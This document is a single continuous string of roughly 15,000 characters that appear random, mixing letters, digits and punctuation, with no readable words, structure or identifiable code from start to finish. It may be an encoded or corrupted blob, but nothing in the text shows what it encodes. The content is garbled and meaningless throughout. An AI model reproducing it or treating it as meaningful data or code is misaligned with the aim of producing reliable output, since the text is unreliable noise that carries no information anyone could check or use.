IUTu%pQnxX9w&^{]qqfh7TAV:R2^yy-ILtnxAFSh+E]56k)&p5-z_Yz6}6KK{NJ5t1KoQ&-DRuDkyYYzwk|zqdKe)Y-B14:9rDor^F;W~h)%iWx%QpBkd9Ihk_JruR|xWUJ4Axri@OSxWLDIu~1DIrqC:rrozWd_y]|k-hht~4CzDIx;hVyn1k5&fz:wk%5pR^~zIEI9&zrY]1T2eO%-6hW7D~KfN)k+nnkx7_u~hEW-Wh9{BEeiqkdrtsDu]A/Or96L-WV:J~]xkf:dh5p^WI7]DhhFI]Ef/0{0NhYJ6EU:LRkWUN~9It5N)2tw^QKWfyh1L;+X:W+i{UdEhh}WoS:zL}zAsxxEt2}+(^~zDJS:]oLfxzu~h6+BK7h0+4FFwq]o(h@pAwYOe6&:Bd{5]z~p}Khw|(OkSi|rJ|)q;QQQTq;iyr-d6WY{D~keAyp)6z@x-t0||BQE_O5A5552z%}Rts4wo:dX65BwIKIp7YL)i/XYu4Q2F-A%0::VF)x}e1nWIr5YxpR6DkB)R~uI2Dqr~15kLinRs]r4oDr9;i|pCQxWnpVO;-r}tppk6+OhktOr~TL-{+q4JwrkeWCuyp5Ix9&D-uS:tE(5R9BroJpBy)uh:&;(o/%Ruk:^;_(O~0010R2LkWE{nJ]r-Inr2n/%Nk(/7YW|YFd4Q;T2eodDp~d(AOWi@EuJ&}uwkDDr9:6VLIy)@FwBsFCkw9VF:}{1u6{DyI(1q6@ed@B~9@XS;5CNzB7&oQ9}YXIC9Q0CwOJ(U+ziu4p^4IENYNhw+i}JTBrpqhxuWyi&I5rWy}V_(F7DI6ODrIyKf-n}LdR|KS|2_|@n6&VS-TBJI~XdVinzq:FfJV5Q]r~:{kWdI%CqIOWJEVrzLTkuVyyYurEwU+)zYWnBn:~yRitFi&;dT(&Ye+5):@}kATXB@rB^hJEx(dUe7YR491eixd}OV(u%fF]7FXJswLw/rW-DRC^yx/YJ|sxoD^eq@yT1xN5rhWo^Nr2-up-hxq]h6xr-ekCkxTTKrIUBpzyR{WI_k^Erdy~r9;iWpIN(6]t)AyR6qqE;IU]w09-uAu42k9]NTTkf4Cpr;TFo^(XID4;pyhEQ1sS64_+42XsDJRx%LyE&ESE]JxsNuX4IrC%S@OkOU~B{-/Adht|@}doQiEWe;L-DJLktUNRW5&hSdQ5d+CYu^NUk(5e5&-;ETEI_(S2tXr(ruyrtIVu6xW~Drnsf(k({n4^RfkoLW(OBp6IrV5t&iyW}5hkt-Vxx]DWoh:]r}}2V4^+}69:0O%N0TqdkQS@(Ni}(k7V2VArw/DUDq2yXtnVIs;5@BD@UiEeVS;hfDWrdCERY(Ue+zqBErB)e/uxWOS(6V0}4A55TDxdY:R|XU&;)}ku@k{R:s~IWWtXC|uUU__Ff%d04VXBC14Xn]{Qn:2YQK}}yzQn5I9NfUCe04ID;@YVUx]WIOp1Q54wrEWRpC+Iu5:wEunKrx]@0WD-Ryy(-xhryxB%-uDRoo&E:AJ2tzrY9TYE-_@wzDouxn{INR;Sz&J4CWXDEe%f~CR1_BoL:VOw9u}+wSdBKOx/0IDL-zzyA7kE]{9~rn4to@qp4RwBtU-@5|U1ItktRuSRyDD~tUs5|27n0:EffKid-_F;A&XVOU}s5|//9h9V9pr|k+C)e-Tf1-RYuT~uy52W~ztih5QEr~_xw]o2k%F)F72Y{n}sXAt(_t1RpJq;s;5(i%d&p70(~IS6x1ST7Y_es)2VOo%9RYKQ10K(RCVEyWDrDDkorRw2FL]|)7ff;Ts7J~1%o4zVf}Oz2FJKr&2OVJ50O7i{u0i]7u5w)XJYJCry%zuJ/FrWy-XpXkrWLr_NtqrY~W]S]kWxuy(~rowTr~xyzLrRRC;;^u@p]hh94(Wn~9W(Ew-(5@WARKzI/Q4IN-~k;xt;7K-({yW;x7Xt4LTWy-pVo{rVef@kwtYx9yQpx:wzrNqxwJT^C2NL9zQxn+-_IEdxd2XX/;|UKW1kiLp^uDrfUpr4yIkQoSr{yIV{-I~t0uh}oruIyhICpuEnOrC^IrTQoD~fSIBn-I~_SDA9Dr6Q-pRu-r4XDI|LWI6E(I^rOI6;Lxx~EI^wOELd6E5EC_1z5L0&DL1ICrEUOpL^Ku5-4FtUChrdouSUpuEtCICr(I4E{D4+EI4ILFEW|D4-(I4hL_1(5FrdIDT/{I5Y1D17)DD)OD4XLDDCDD0uS;{ORNAy)EoLW+q-)e]U5REALRE~SxkuONBYS~]-4~EV-uEs{pI(Wrh@DE]wykqkSrAWL~AtSrh5pr^1prq)SrCUo~AhSrDrrr]^(~Y46eruWr~C-RVCw/Tou0z1F-J/s6UQL(oFFro~JWi%{(r94@h)-Vo1u-z/p:w}4Kd7zEw]sDd9z_x9IxW}VDr-DKxQ1yoNOyr;WEp]4szp-:WrEDrrwpr~4^wuTBr(4dW|LToRWpr+0Ou6z{d^AxCQ}k)/tBwYekIf&:xker-(dVOKdDp0&%u2nLWQD;r{9%u^Yid5{BKJxSr(ydWyD%OWr|WIFIrB)y+rDLpESD4^f_4S]}tSWnzOs^Lr@rSB^BTyy1yreuEkfAWrInES]%EIi9Wr9xWAI-EE&hyEyiyOypyEU5EEV7rrdnWIIkWBY&rIpuyWhwE+p0yOC|yzzrr-S)+4wpSWO2y+];e/tFrLutEDxFLewe&I1_kD1;&4wN}4wy:4t_o~tyO|wXU~wtL~weY~wX)TkBxwyFDeEu^x1iBpx~Y6S|6:|&2W9r5pFsVtEi2|E|qkEhJCE~@I}|)2Ex4wEi(CE9169E}DCxhq])Cw]B@4NA2~]AoR]VJR]@STu&;I{1Nt]sei{4F;_(hOQUSk2%)^u%Okt})Lt)NEtXXxt}R;sQ|O;7:tkrDJW%p:R1NNknzp&xNOrfIxwi@ruE-6khVEu-~rky0rrK6xo|L6E;OxkfJrX(Ix9yIrJfU^D(n6yww;;1oXk6Y_-C_EhARCWTDp9(xwI(k6;Kkppu%rJ^tqWJtWe%}w/zq4Oren)^Cu:;~ROrT9wpx/IBrABiU04pJ-Lh+o50d%hD]x(y:t5Iu)fiU/Li~E(I~sDuhI(i:NETpTpru@qpuRqihJ(I~-(hidpTCBphwA-hz4yT:00I5w0T:{yTT@nLT(ST4F)uw(oi1~y_T~-i1h0T4:(D1C(T1@0i4&Si1h0D{9yI1/LBSyw4wD0FyzyB4o(~x}ST0tL+]N4u1x(|]V4|E_{|Efy6WhIu97I|WSI}E50qyS0FBT(hrhrI~sIrAVpEEON;pFU|fU04fYy|AYSRA:0RA4B|(o)AA@BN^ryeVBhX);W2@7~N^1w2@LJt@@~+Kxrwpr:C_6B|LYD/{URWtkukLChTwsi@y1~6W|DNryzyq-uroyz0WB-WrfRIWr(Ir~4yyCykr(Ekr;WEofW_xpy^1s6o+CziWYrtEpuf-&6WNwz;NwSSWKzAWQDpNxY;6:CBp%N1ru7EwW}EuxO6:ODzJxd@o(I1-rktr]7KrrCz]k5K|S2L{uz1dOA)AEe}ES-/BSU9(:6nWI&QWzSsNEf1fk^UyEW6rx:2yOIWrI1rrdL+yzBUfW^fAzD)uD:IdTR+wL1:]WL7dT0Ur|zdAeu7yXuqyLTNwI0]By4eN;h&fy}Nfy0fANw6DxspQOst(D%7w_@-4Lx6ruw+rup6EDS5yRAiQI/ufItoeQy|DqND5FE6]hBh^wB~J@E9npEi7sEi6&]OyFBABw]AE4]AV~]NOhNV+RN@LR]rxuAB_s]4/eNA]AAAqB2AR0XUfI7)BkX(K62C7S%]TW&&|BsftkypwO/4yw;7JzrAJ6&0S6OUJrOftx9rD6k)Ir9xdxEpYyu|}xkr:pwiwp]A/pr(&x]xh6w%eI-(669dUIhoC6;r6BOEuFW4rCIhN~k4yV-s;Lyx|rnzkrr%tre2)2WKXBU/i6EEFp]yuzIwhrTyAzI^F;nIFrnQqArEww~x7D:Bz|++qN~67VkE(h+/dA-2C|u6TAz]F4-YFw~NxupC}szkkDxJ@Dx~VupIqw/@iAyVIqY0JUqB6fQ0O:oyTYBB5z{ViX]05;Lh0VOhR(0@C@B@COE4zB}BK]};KNF-)Ywo(9{0Cd}I4-A4y|(I42FD{W(~yfBhweJJ|9hVLSL-CoqV{ny-5+Fxt-]uL@{rE+Q-59F]tU}V0}0}EqIuVnIu):fSr:nV04NA]I(oQ7{@}70}yk}4ALBAf@BFL|}4VIRJsN:stfp+/]T+}2f]5KWw2Etq{:pC]D}]sI5]%WrhD21AYRBw;TAW9O+w&xphxhrhs-WhCr-w~xOpk(qh0KOpwOWh2/6s&-Up0pWi9Vo4soywOO+}@LBTu@x:-~B]%eI|DNACpAq0+RnWJ6J/}7}:yp(Vo]{nfuEBr;OS:O(OW+EDz:(xD%FdF{iW]9oNAE@%_WXh6;)F]{WTf%+7AkpNy]IkEOpq-NK{rze9YYeq-y^;kf;Br~;Wrx:9WB9&pyC2;rzfq^-hAtwi6R{JqW1INz4JWr~5O(ISyEUX^ks|]yU1Sz6CYkS|fydAq;7UV6phB_:N(4E|ED1}AO{N)BQNf_+^Eietq_Itq|;&kW^)Ohx1BRr5Yzi+pu]_W;s2-I96]iKqVUz9(AyJ-k{nfLTuqRU/]|xtAD@RS}|Q|Rp&]4iO%e|;{)CtzQX;TQK_q4Cxk~fU-R0Oi{i@4Y]A]fR-Ir+Ou(WzF0wOWIRie{hi6xNAJrx+Ax9YuI9U(xrrOrEpoEJ19uYK66yTIh&nx0;sp_97oz;n{&5K]0/u5VRO(:UQ/uY%~LE7;AI72p:WB_Er(I:QVs7q6~-q/Dd26F~LY:d21X^:qSrd{1^]R}FE-4B];iEdQC-9u}2~Krr77C-YqCz(})2u_Ud56sxusUUs&1UYpoEfRx1+n4ieNF2E]oE+uhhx:p9p+-wNw}hOzAhkCUOy-}wy)}w;SDxKo)_F6FO_E~htf~hDQ4h9t)OyD]6C))FW%)O~h~BI^B}+IUJLJ&6LJ&Xih|BTAIE+oU6~fCXz/Ku9%w6iUsBtF-dBDRCBQ~)yXU)Du&(@p4/}duY-KW_K^:|-@T)2@Ny~CTVsyS]6^f{;;zIK2WUnyppwpdpCOQ~n(2pKppTC&O+hDO-z~o-pK1_eF2fCr/ozWy+0r^5peCywEQpr91zLE+Vn-uB]}(;0W0Jw5_;sh;1CT(Kp9^qCn;5OXs-y~FWuxsOh@eYhKAuu~TDrAeDhUD1@eBQ@yJ^sn({BVCkEzx)&RBN)-^f@ux(0~e0npxVrK&0@N(^nK~y_Qq^oeeY)fsVB0WXftwBE_x_VBVsBC7-nss@Us/;r;A%Di)O)hR%042S)O&Yfu6^-YD^Fx/0i%0;|E0e|tsBDo:@0T~-4xr%1o5p@S5L@O/V0{}S6xY%/sA)4sBOqS~fR/BtLW&It;^|)FFYTS|iqNX/CF|n/Y+IFkSRsqFA)yA-qysu+fD9q4U|u)}pFt)pJkNCst)1BB-&BE1&;D(+YkOUEh7N2YJRBUf4drfTdufTRAA0-rrJOW(A1{-2:rrB-C1ez]0&oe]1AWUkD]}0{+p+{D~Tx]u4LtuQC;V{wq(IIDoSu4EeyonBFJCSoz^fp7tF9|SQ:9WYp%DFIyxJBpNh1q(9wW{Two%LI5tDYkdkU7yBQYTdFyS+Df/Q7A9/RfpAey:;+V7&e_w-|SF]xrEpwp]UX@}uQ0O6+_z&4V(:+|F%1_f]0NEu22|^R2IQh]OA5_9OwXQ|6entyr&|1tn_h/1_NsAt;V}1Iz4|5NsdyYqds;t}Q@d}+{nXSenOIy&X&Uf6%pU@hpu@QFUXqF1XeNCEUe/+]h&]_/Vk^0)DANRBdS/CBw&(NYo{)~(QouRkJtnDVeB@)7^+2Kr2D-w;]@+sTir;(-wsntCo4W0;0/h:0CpruAL94C6rYC^rizh;f9B]9](s(7xE(/w(YE{&W6%;Iho/(Q@sC(];4WsqC(/qD/Uo/yr/tyJ&reSx:|zr9CNnJV]7^@e^I66E{A77hysL49-CwB]N%5s+wO~42T~FEK44)D)2Ou7K(Y14eDyWrpWAzI+kDzx1xD^u_VXO0x]wfD4/WDUTrKD6~C(dNs+(ny);OJxtSxT6Iz]SX&JTACdnf6sxFI-XU(U0i)N^EJf+)55B@7e2FU0o)Y-y@:xO|nS0Yfd{kY:24z(TWRTNSy~:Ep+Uu~zo0eVxI)r&ROn}JohLV-A2RdKQ(t-p@5UFR{:Q-WXLs)hC_RWS;k2iC0SK76CpJ_xDrh:9]if;5+pkny6iWsN~R-B)q{RL_twJ4r)rUDrrBO6krIrkCuiJBDFW0|Or1Npu+y@VU9_WJxkKh%4UB{AsqiO(:F4pDr9I(IoVqq_rnQTn]9hiJC{nQoiuur-9kWr1(ru(r2I+ROQX~UK{%7eORsQrR%r(;&96_WNw/D7YXONVk/)tS5VhqiTe~zzE;7]U}0O5t6r64Cpy_9t;;yL-Iyo9w-JC4C2pyxr;;Y;rr{o9kOo|4O7@776hzDTy0@xz9Ctr9&s7O&Nr;N%QKWrEC0pru~InIX]ECR+WOE(FF~~~~xEq-ew]]q%B-WrNNh6DR~Uz-quxuR0BS:BXV&UphUf-UqqWWi;-z-;UdddU@r6yL&2-xr5E_Bx(6x9^+^tYnz^r2F1OOyywwoIiri7&5;~]uhqIBWQ+C|J:BC0Ut++uxWiEW+uu-i^S0E;)+FIIr~u+}urD)56CBBB(:f:~iE6(Uu+zzdsEx]~z}VI|5S(JAUi_Ip9}d0KKuX{AEK{1K&5B5)C@F]~e|0q}4ANBV~VuAqRRqYq--iBEA:hJU|_&Vf^Ku(Ts)JE]|]}}C&V&tVYR_}U77Y&R]@rzKuxEw2)Y_UhCCB}kkI}(uxRDUpA1QqqOOO0@^^ON5nUxxp]E9t]LFq^(@@KKQY-)(yWUfRDp4wE9|seI|i7]ER+-qQ@ts2A&2sC2^UYYYCV7U}{nn+4wIwOdqJprrT1OFoE/k/I9-xLizu977;(S0rDkuB|h6O&6fWtrkxkKWJ%wknK4Lo)2qNy4;6dxE{KzzK5W&-yXJSe7TQ/UTErn;;JoFDI9uxqSt~WBB(LzXF6riJy-kNwkSX4SBWzA%@4/:VB9&Uzn|DqS%St^^k6^:|^dNz|JYV;hDT^2XX:;oysJf~K^n%5YueJruWi_+E(kS|nK_Kz|ihJxxyu(TJB1&nEAd5Y7(65:~zYKBAkJ:K5:0iWp67I:JtV4RkF|FLWSS}x1N6xL|S4}}w}iR;nz5e2+sXiQi0%}sRi0yB@ARE1A)LVAA%~_:qxsde^X}52V-hU02-L_U+^t_YT6Dt4(nis^kOp6npB-D~r^&/16}DBhonh/rVRp^;kyUpK^yNWLCwiOYUh5+6-)@Nwk-5Cu@ko@]J4psyuCT~9U(J142+N+W|Li_Wns_9yr%{Iy97Ip|{4VynoSF:zWQOke7yWh/{Ie+zrWBXx9tuxSRAULhRWE-qw|zFrWVuhrkA&tkI/EEd+R4;fwoTu9u~CprrfBrWoA{rIo:wd7e(n29]|5^OJ{}JsX2W}E@xS9SWIEhIeLz+]x{qL~AFruk@Ruw|)rIu_%yzB4{zyE%{wrq(-E_inQTB_^C]TU~:rnNd@J|ODu2Y5:Jt5iK-F}77t|K0tuxB1ytqkz%_VC]yVOSSR:E)swqewI-5Rq(_JoTfFW:J4sewYWJxi_BFi6W:Viq~i]zFQ5DeU_u(K^%kO2Di:z5oCxe&W6Tn4Y-ndF&rW|U|stV7k|}qViOW6Lz;+dOfJV/1|}t);ETowCzJfYsJzIfe{f0x0N)zrxsRWXYp9^&h-{4E&sQUpN)2rTrpF-DxRCyy%WnC;CEW0+9/dD}:hDhi}0-()@D+_;wYfCTrqUTE|^9u7rDDB{qWrB4LkT1)CLr;kn@Ak&@y|DJr(fnh]eEn_WyszBI0BS(O{w&5xur%4L~i%xWTtkW+{{XFE]uOu]riwu~X2WJ0N5hNL9zqxu(4hrU%~Ir6Wy0rpqYW+Jk}:)AQX@Ohe]1VDsiL(Cf+~W9Iq+~0dzJx%%SWpX~E^|uFuxe1~Ir6N-iBRd@qWhDzIqWs4@(O&O06OnR0J-Y^KCJuLftVfJ+Q)JDu__x{BwxLAt;&hu^{zSpwu/zfDIUyw/BL)NAwt/FT}XeBI6p)hW{nO2|VJiyT|iV0IQBrt(@^@|ACsRJXTOWL1LfIQQ~CSXLO)]eU1-62475ESoo~Y/:N~EzX;46X@LnU&pq-Ao%/ez/Rt-B9;h6owKyK6nk;JI(0]BOpi~orQ%pz{/1-F7k1}D~4qWyrQTI~;dTBA2]w)xhUSkNI@w@kFVTyzt@I-NyU|hwWqC9;~-Wz(Czn2+:xeBK%|N]BVfB~t~oQ|T+kxJ~pnT@Yh@w2](QIr_;yu/Dwk@Ed2O9uBW:4O-qyfTpzErfiuu]u:BN2]SKEe00fOn&EE;]Tpnu:Urrr2@TCIRX@6etRW46I619(;VInke/Qh)C}t@@yx}W~]:dWydEJ@Wy}rhu4)pt;NLpx&y-(K0Sr;uzidFJ|NF12N^SJN5EiNtBfyifzL1FV}7Qou5(zW+|YuFJkO9&;rTKJY~z^UWzSBWoxV&ty-|x1^d;T5q|ffn}U4B5k}FXA^}~9oTWBy@2hrkOX^C@Fd%N5d45Y}F(1X)sXo@_y;Q1I0S-rt]-y+x]nJIrpOoDIdEq}L(tx%z/_uekd0DhhQ4-Vno]wWE%/fWIie6hU}kJIn1|BF&7tEh_eC]9)ehC+VC2uXXSWfi(WuILBeBr/6o)EdAkUkU;_iO;5&SB5&e;y~kOp{WidFr-orB}}-;96rrrUEr-//zEAk9;pICx20Euoy{fxzo:AS(]&wu}RprR4k--pDAdWf{Rq42wAAASWB}UN}TJe&EeqWxCT@EWVTph|e-Oru7DWEe:yxei%oCin@]9+qrTTVo^4zA:^|qJ/N_-f9]i)d6Uh@()k^XIr}:qK/;r;}62dhdRQ:sR_IfW&dNsrw/}s/)E5dJN6+fKVKEENISRtk4z%XdtfXAs1}kNqOh1FV4XXV_71s5D1xNrO;qWeu@OE|75&X(FKLXQW:D~Y}q+4RJNWy(uN6/u%Uh4Ju0oxILLVJir1EB:qChF{2-|uQYB%eB@y-nsk^;J1eC1kT{;%tJ|J9tB/t06}4Q16/)h{t/BfBeuE0/i-yn@Kp_~piOpRD)kO(T^rEA}yE-{ExwpWedprhhf(Yw~EWS}+EoqrN{Ayx)^BWfq-;fz~0ktFqpD(0I7B7yiVrooEs&Yf@~5yxi)rE;BWEd-uW;{rykfWu2TVrO6fU22f+2--K&(N5f5UzUproIQF}5%~0F{B25_y15EE:59B5CSUoXtAK6hWrRh(i_iA1/V+1/SE_DpI&^J(5^i~eOpAnWI;k6SNo@5(iDBrBU:u1LFdE)X6E(7qL-yWkr@UK1;frfRqF7Kkk{iuupeWxQsf_fKE^%%-_%{~XTpA~q]EDW+(TW2IUJ;WR:FEdzB-4}F~h_;NRXuyfD/RI9TET(|qEx%E^u|/BIT54WE06~fsR9r2R(4UC(SwEAS&@(Yyr7;:|wSCsU7@496KxN6Jiw+oh~W{Ir0owwxR|rrxow++DNrp1VrJoW7+rw;)Iw;f~Aui6uE|~xx-Ru&}]C4_iy42wN@JTWs+hU;_wWW4EisnppoNhrWh6dw&TukLCC]1Ifosp+n|r;on6xq{~fneRCd]^;q:pVs:S+:;@f^RuhEfWVE_Ji:10dE/-V]w)h1Xw;JB|YI&It{IIe7}]YVpC)(0V|nO0SWfhuf-}hiWhYi6uYf4A)|u~w9]5)xo~u|NUSK0sruNwSk{KY9)o]rYEY1LA)ph]E10VIWX/{RINB]to(RptOx/k]C5oUWp0pW6tKV{u{0e+quOpnOLz-~LkU^e~uCy~BsTBT9kQO4yeA0y7Bk]X^B9;WWS%AOXp]}ArA}IYTo2((@AeNCy(FBi_@Wh9Au4SpDC2{R/@QCAYQ~4LpprEpIWkOE&p-IwiIDwzWr@]+B&0{-{5JB|uYW4dirrS-rr^yI~|0q|iYJL1{9oT-s{FOxNsL6xzA-uEyrpdOpdk}rUI-pwRz^p4YO@6Apz|JWkC+sYe(o+CDWE9^9~xz4^XuAh9_TIypO~z@^h7I|^{qshy6&h~dnx+pnz1nAK%hh7Kyn0W{Rez(n0hT~eNE&2Y6nE:%n4)/_UJsDII{};IEVEWU&W+N1^Y@qBEUtrk@%iYr|LrqBNX5V-NenqnI;Jix1^E796VQeWxQBNhx&qrkQ-FSA;Aq+u{CfhC4qUiWYdAJixWyBxt]Vk+F&WTtN~RddJ{2sF~T@+p;RiBJ|pfI/Uu&T(0uB+]~_i+B}iWiq-}owuE~EYS9OLyzAyrt^r(XiqEKANVkCWEu^rExhxNs+ErD]rr+IE;WwN0xyOuQXy0EALr-zr9|EBNOd_qO^p+7(Ih:66e(Sz;UTfk;uE^~}EWhTEyzVJ+_T_y{&p^VKzyJz(S%pyx&;ynDAq5SkEEh5ruOff5fLUz(%]@OeV7JKEqF+d9h/{@;9N~w)TEz1-I:J&w2JATSI9|Sru2BATuIVUxzI@IY{oDSy+6S9UiSkE:hy&E&fs]:iR~z|kiw|)Kr7ndup&t)EhD5L6d5e}6wkwi5L4d5F)Sx|S55u]x5FBo5F_dSF|@57}:xL}:weDpONp6Ok@nwp_KYBxJx_4iIXw0-he1]-]xOJ)5+zR27uqBq{^&kusEk6W9-D9&qd&Dqx:V-660(wt&OwNVIwIExCWOy&edBf]T(C&oNT46CCyhN6uuJS~B~T(^J%~9ifpCN756rEAC^BAAW+k~J9YirE^6UzoxwyOruxiurpsiJ}-]w;Xiyh4CrxCw;k;Rw4(]Ur~irde{6puWOrI%-+^JTOWLLOyX(iu9rDn}dDrOE|C4;-@&~OKI+dpq-rUdI]:~}rze@O4%Yqp4^O+dLr9WVnzY}]2;iCStVEJ{pWYD-s:FA+%z]:SJO+sk~:_QSUE)iR))rRBuF6h-;@K_Y6Sh:~9inIYiRJ0pL2CUR:hD0p&7]~riIr&/6UR^r:1(Nz%p;:4{LIY6z)5VAt_:^5hh-V%:iz1qYp2/:URXi-)Xk615Yt_1d1Oe~k4(E2KB;9DU]J)n]u6Wiwk-y|kUS+(t{d{ux2/iR~Lt]RSFU4WJ:|e)NS9EBR0}n&{^BCEQQ)DQUus-DDue()WSIE~B+K-Dr+JxU|VX/}S(|hIe~)Er~krok]rW6nk{CY]SfDr+dI-NqX6TW~rEx~r]h5(px9^xw_WrykprkpkUOkpw~p6-RWksiE_eiXSYzezNhedSwsk^~5yrp]WEXFEk|Tkyq/dS%f6}JoYrQk:JO%ieSSk0;E6id%;xS4J+5+Y|XKpSs+xkh_uJE5S|Y{h)FhWr(Vx|XEywX7;f%D~FfSEF)]N~9Nq7^&7E&@pEDFkY_1IKq:yIUA:nNBrB2Lz]N6SEUVWt2fF_D+_L1%;7OJ615F6ofq{9:Aq_T%_(1WzLDh;F/]p}%VSzRFqo5OEFIr_&F]^A~_6_QKWupBxCp]VkQI:BhfF|Rz_z%/s-Ok/I5ADtL6WtqQyEk6Lnk6_)kDV1yD{2-Q2O7+Ahr}wKL|s@Nr/pBCODXsyw7houL%{ONt5FX4WwwR|SrW/^xofhrkRwF0N)u0roFU()rd6Wpw/h(2JSX4LtW;xu+UukFrVR4rU6uq^tN07+r0:z^&DSfu0F~24}iS~R+u4w+]1D4w^6u+LBpospFn9CiO9nFS^6+O(WfdEq;szAi(_Wf:tV+K+hdw/N+1D)zftJdnAd2]TrREiNRxEi0~7KFIir|pt^]_pq_]hoe~wD&YhW)o}5Eoo:E]9JRe-~rk]%_NoBxLtJhL6d5+ACx|xf59{QRkAD)KYn0|1Lx9LyR9X/7Qt9:yAE7KRJ7k1S:Q~/1pTLWDTx1s6sD-A{II]%LK}&))hK{z1466TO0nY/_xB+z+7];J)/FdTUX~Oh}(OS}tT62Ey]z)Tq&1}2x@r}oOX)i^eY~49;op+uWpIRYBpY(OrXy0~TNw-^Eu4:S)o6-iNSSr96S5s@Er}}RAJ|EW@AhpwE&rr-prrFoQh6DDu{pDu%yp|S(oWqpOeFd9|:pNCCD)y/zW4WXy@6xyQ+VrrUtWn2Fwk:1|xK/4~DQShV~{N^hppES@hU(Ep)LI4KY5~]-pi/yows@oD}i^p1YWrhrd:~kK:IY+rd]QUs{x~w)1dLNyBV4huz9pxz-d_w/IX]dLuLrzAf4hY~]VEiLqL:Lh_kFQ6}t4O1J4BIwhEWONWrUD}ofJTKrKCi}|SueRsEU|EuI1sis|(ui(R_]91C:_^EhXoAAV4AuBtAVkTA]B~x]@At:wxEq}%_]wi/R7Fikd|W&rExynDWrdrt4N^/02UCExEw}LfC}dBe@JdADDxCsB6}0SyT&U;}pUo^CA_0z;yuDYOWwikwADUTkn;Tt}E0S;-rJ-tUq0dN^~oSu~yE-q9^U^2Su2pW}UT-9o%R{-E(S5-rA9e(Tw%0@}}TUV5wih_N{)9uhwA}DYR@~}x-/+wY|&+W%+O^-4;rJ@)yOkVfrq%@V:k@S%6uu/1f+2kCI@0:T)f]FIDFREoir:oqKn-dK:z_sY2{2JJ4]:pO_96:BYwnE~kiY{6pe7CX_iiQx~]yz5TYR7s/&QDRozkC_k@+oKi)oK)d_p0;opsX)hie1Fq@oL-7_9(Q_A|_O1^K}X9w}+rx6z_~t~C@qB%+)+7{tX}skA&-OxksT{C+XVnQIDnCOVyO}61EOD6dL(N4rQ5-qCLEwxepx9Npr9WwiU(NDn]huOo+rSJr+z+VrtoCVq)6rORdxDO%+U:QrE~puzu@;24:Dqwp+^U7n0Y-nwnR@^T7DTL&7uRQ++W9rwf6rkFind+Wry~hFuBIuwnuw++4^^DeV6UCWse/px+koIe@6rCT:IIooTI:1sU(D_F6i]_VW5&x60_NI@Jp0:ps4-N{+oB]/NR9Kyur5Wd6eY2^|7d6);pE0riEBueoLdrW~th-zV0eI_SAS92K7FzA0(f/TK5WE_WrtYET1o)AVz%]tK1Az:0o^_R4sNtysYtYnIOVe^%]|_t(VeSKi1h+(d%tw&C90S%n^_1RLQii{:o|AVo^)45T;_DU]~OUNniAX:kUOu^h0{5%Y0]XXYykVLq^Kk+wwkrsff(IR)rKnXw4(IyrC%Lr)|pSozJpo/N6x0p:Brn+0rzrxUD2D5rR942+C/rJop6f-F^nzii-}nFEY)I&S/y19~n4/t^x&)L6+hW(wL94Az5TiYNST^09~q_2n21{0rLIn(_(-6kNDEuDw(;r;Ow_DSyEnuDn:]A^urfVVtRCBoeCiOB|W7~}yp)IxLO;~I6q|kp]UOp;Wwh}V]qOn0o5N^4N}ChphDT7I24K+CqrDppUiJrJOzku:}kqB:fnOK9hDNBWE|q_)fe&KFBSW5TEBSiBD6SudrOO_EtCrQ^}(_k4J&5u1rfp]fsXn_292]4rDDkoW]iK{zrihwx]xtrohu1z(5S^_&-LIzh1^B+_7%ee{k&~O0dyXViO4@q:U+Ufkqs9FdptL+d1Q4i1CT5eF0dr2_9n2Tf5_0z2tLroQYoq2/49VNphst55UVS&i]AVs56heQ|4U{04T1X@uCh{KJ+Us@FI{Y:)5}4Yq{~o%7kn(d9whyF%%7|U(@rwpr:r/rwIupyrxr-whDrN|pk]urA+WI-rrBp6rIpOqxBxiwwB(pSy;Q/6D6huX:Wzwk0OERrWBr-9wh6{ELrE;wkzyLIIyytwu6hAS^6^qIODDrrNe+9xp9rfV@LfkBRR--IV)^pI+ps@zzki7IJO0u(FQweC66T0~:Ex+xCDhhnRTT^9r|r)xV-CNNF]~npA00r]2|pYzzzW69BEOJWIVx/64rrNWWkkyyU~IpO(zTxi|WWy-kyYAhuh6ynRD0ti4WhLii7/EuhFI{i6SBkfTxd-;(FJRJ+2@zAB^&@pxOAVff5z+JSzWES:OO2t}Td^q0];XezJ0{yd):1w6+WW^;rkt@d1zd:WLIppr~h]pszJ5t5_:h(L_fK:Q6KQDsI9^5sWu(o(I-rRtww9]kyFrCL(SdKzTxuOWnf1NyWL2C;7{w(@0y6-I1~t&SheNFfy%0{@@pV_C4)2YE61wEOf]E@d++fnR4UzyeInwwNO@yeh77{;ow_VB_ANSS_K{%TkW9RIpC4RX4WLzz:hLC_5&QF:t11snn:;uk/40-DNJrr}(^SrE-&hKDI(fftwx:C9BEr}+0uh6d@0%utkzEV{D0B~ri^|/y~y)ytu6~hX1KzNkwErO-LQxI]Cu]xNyzVk767r0yRD9;Xw]]WLL-hzESppXzi~7I:@RR6@/zxEk~(L{yn}0tE}9O&EiBO6u;~q-D-p66J|rh~&_X+e+I:4OLDr}ruVBurIy5iw~~({JRQ]REk54O({U(kkI61UWnrL)Fpw}{AWUeK29S9pTo2B7)1z)f+~oOJA9^OW:d:h(C4O:z7f{XqSu^1shRq6FS;A:@V)wdOzrLy::)6sJ}OJt5X1QFTLXoF5t_I~CtLy(SwE+wWE&nxVUT6ihr77z|wDO^+SuqrTwD2xNyEI|L;rp4wA6EzE-rX-DpYBk-Lz~@y~B0K/C/1rIhhyW@V^W{0Ey1^-wzByUf1C42Y%W~Dfu2u2K69pYQXpydEwCR2X_-n/Knk(/i;Fep+hVWz(RxWFi^nxEz:Iht0:xdRsKkFCxRp]rCE0Y(+w9wfUopDKo{I-}KO;NyrrnW%6Wi&^LrNKEN+]dxzS(Ki69+KdS_hABOrhnK{r%Q:6:SNiR~&45SDEyOW~@Fx;Iw;x(Jyx~w2wo4qt6iE(]QOIutXS6CKR5E_WK0zWXT;nepTzuEIT]zy_fpTr9--r5]tzIhDIeWhzpkD-@}d2q)I~T05;xE&)EEJ-LBTB_O-S0d@Bze_VEY1&:9:Kkr5nfC-Q{1r]VAk4kCV+hn7{uVfSzLJ|A|5rODq20pKY}0FWV/^&52FiKT4o]K+fD%UyIK]+&-~W|rLI0hCkId(z{KNVrxk~^&KE-DrrT0nD)eSf6qpuhkAD-khh;4WI;0o}4&kkDkiUywy;Uo|XESt]tCwruRr2w)Nnh0-_z+O(KFyn@LyyTq202USEIW2^(L5y6kqE:nqy:Bn+WFx-zt|/{TB&iJqh]ux&OdITd@OIpUwBy&B}5-yRx]OUrA:/uIB~ApEy^L:uV;tDAw2@I~R/p(ryIVyu_W]p^WS:r6wDTd-Q]@xyCr@Y2}|2rERAWRDJOyhN|